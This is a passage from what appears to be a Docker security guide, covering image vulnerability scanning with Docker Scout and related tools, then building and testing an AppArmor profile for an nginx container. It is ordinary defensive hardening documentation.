
For our test image ubuntu:22.04, we identified two high-risk vulnerabilities, six medium-risk vulnerabilities, and fifteen issues classified as low-risk threats.
Each vulnerability is accompanied by a link, e.g., https://avd.aquasec.com/nvd/cve-2022-3715, where you can find details about the vulnerability. Importantly, mitigation recommendations are also provided.
Docker Scout
It is definitely worth considering the tool Docker Scout tool as well. This advanced tool can scan images and present recommendations on actions to be taken to eliminate selected threats.
Docker Scout can be operated via the console, but it also has a convenient user interface GUI. This interface can be managed from the Docker Desktop, by going to the Images tab. Then we select the image we are interested in, and finally click on the Vulnerabilities tab.
For example, I downloaded an older version of the Ubuntu image using the command docker pull ubuntu:groovy-20200609. After a few moments, Scout suggested vulnerabilities that occur in this image (Figure 93).

We can achieve a similar effect by issuing the docker scout cves ubuntu:groovy-20200609 command from the console (Figure 94).

Other tools that I recommend for your consideration are:
- Clair – https://github.com/quay/clair
- InSpect – https://docs.chef.io/inspec/
- Notary – https://github.com/notaryproject/notary
- Snyk – https://snyk.io/partners/docker/
Remember that it is not worth fully relying on automatic solutions. A manual security review can also yield interesting results. It is especially important to note that there are ways to “hide” from scanners.
AppArmor
AppArmor (Application Armor) is a security tool used to constrain the capabilities of applications and processes. It helps to prevent attacks and successful attempts at exploiting vulnerabilities. AppArmor allows the operating system to limit the actions of a specific application – what it can do, which resources it can utilize, and which files or directories it can read or write.
AppArmor is often used to strengthen the security of Docker containers. When running a container, an AppArmor profile can be assigned to it. This profile defines a set of rules and restrictions that specify which operations are allowed and which are prohibited for processes running in the container.
AppArmor is an example of a Mandatory Access Control (MAC) mechanism in the Linux system. Even though Linux normally relies on the Discretionary Access Control (DAC) model, tools such as AppArmor allow to introduce additional, more detailed, and stringent security rules that cannot be changed by ordinary users. SELinux is another example of a mechanism based on the MAC concept..
You may have not even heard of AppArmor before, yet Docker uses the default AppArmor policy by default. This means that when a container is started, the docker-default profile is loaded.
We will attempt to prepare, and then modify, an example AppArmor policy based on an example that Docker provides for the nginx server (Listing 64). The example can be found here.
#include <tunables/global>


profile docker-nginx flags=(attach_disconnected,mediate_deleted) {
  #include <abstractions/base>

  network inet tcp,
  network inet udp,
  network inet icmp,

  deny network raw,

  deny network packet,

  file,
  umount,

  deny /bin/** wl,
  deny /boot/** wl,
  deny /dev/** wl,
  deny /etc/** wl,
  deny /home/** wl,
  deny /lib/** wl,
  deny /lib64/** wl,
  deny /media/** wl,
  deny /mnt/** wl,
  deny /opt/** wl,
  deny /proc/** wl,
  deny /root/** wl,
  deny /sbin/** wl,
  deny /srv/** wl,
  deny /tmp/** wl,
  deny /sys/** wl,
  deny /usr/** wl,

  audit /** w,

  /var/run/nginx.pid w,

  /usr/sbin/nginx ix,

  deny /bin/dash mrwklx,
  deny /bin/sh mrwklx,
  deny /usr/bin/top mrwklx,


  capability chown,
  capability dac_override,
  capability setuid,
  capability setgid,
  capability net_bind_service,

  deny @{PROC}/* w,   # deny write for all files directly in /proc (not in a subdir)
  # deny write to files not in /proc/<number>/** or /proc/sys/**
  deny @{PROC}/{[^1-9],[^1-9][^0-9],[^1-9s][^0-9y][^0-9s],[^1-9][^0-9][^0-9][^0-9]*}/** w,
  deny @{PROC}/sys/[^k]** w,  # deny /proc/sys except /proc/sys/k* (effectively /proc/sys/kernel)
  deny @{PROC}/sys/kernel/{?,??,[^s][^h][^m]**} w,  # deny everything except shm* in /proc/sys/kernel/
  deny @{PROC}/sysrq-trigger rwklx,
  deny @{PROC}/mem rwklx,
  deny @{PROC}/kmem rwklx,
  deny @{PROC}/kcore rwklx,

  deny mount,

  deny /sys/[^f]*/** wklx,
  deny /sys/f[^s]*/** wklx,
  deny /sys/fs/[^c]*/** wklx,
  deny /sys/fs/c[^g]*/** wklx,
  deny /sys/fs/cg[^r]*/** wklx,
  deny /sys/firmware/** rwklx,
  deny /sys/kernel/security/** rwklx,
}
Listing 64. Example AppArmor Policy.
What is happening here? Such an AppArmor policy:
- Allows the docker-nginx container to establish network connections using TCP, UDP protocols.
- Prevents raw socket network connections.
- The container has general file access, with specific exceptions.
- Prohibits access to many system directories, including
/bin,/boot,/dev, etc., to prevent unauthorized access or modifications. - Controls write access for all files, with auditing of every write attempt.
- Allows writing to
/var/run/nginx.pid. - Allows the execution of
/usr/sbin/nginx. - Blocks the ability to execute and modify
/bin/dash,/bin/sh, and/usr/bin/top. - Grants the container selected permissions, such as
chown,dac_override,setuid,setgid, andnet_bind_service. - Prevents writing in the
/procdirectory, except for specific paths. - Prevents filesystems from being mounted within the container.
- Restricts access to directories within
/sys, enhancing system security against unauthorized access and modifications.
Let us see how it works in practice.
We save the policy in a file, for example /etc/apparmor.d/containers/docker-nginx. Then we run the program that loads the defined policy, i.e. we execute the command: sudo apparmor_parser -r -W /etc/apparmor.d/containers/docker-nginx. All that remains is to start the container (Listing 65).
docker run --security-opt "apparmor=docker-nginx" -p 80:80 -d --name apparmor-nginx nginxListing 65. Running a container with an AppArmor profile applied.
It seems that despite the imposed policy, nginx is working correctly. Now let us make a modification that will prohibit the nginx process from operating on data from the /usr/share/nginx/ directory. This is a resource from which nginx serves files. We will do this by adding a line from Listing 66 (Figure 96) to the file.
deny /usr/share/nginx/** rwklx,Listing 66. A line needs to be added to AppArmor policy.
